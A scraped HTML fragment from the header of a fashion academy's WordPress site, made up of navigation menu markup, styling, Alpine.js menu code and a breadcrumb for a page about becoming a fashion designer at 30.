></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://ielfs.com/">Home</a></li>
<li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ielfs.com/education/">COURSES</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/feedbacks/">Feedbacks</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/teacher/">OUR TEACHERS</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://ielfs.com/certificates/">Certificates</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="/news/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ielfs.com/faq/">FAQ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ielfs.com/work-of-students/">Students Projects</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ielfs.com/about-us/">Our Fashion Academy</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://ielfs.com/contact/">CONTACT US</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://ielfs.com/">Home</a> &raquo; <span>becoming a fashion designer at 30</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                                    </div>
                                <div class='oxy-easy-posts-pages'>
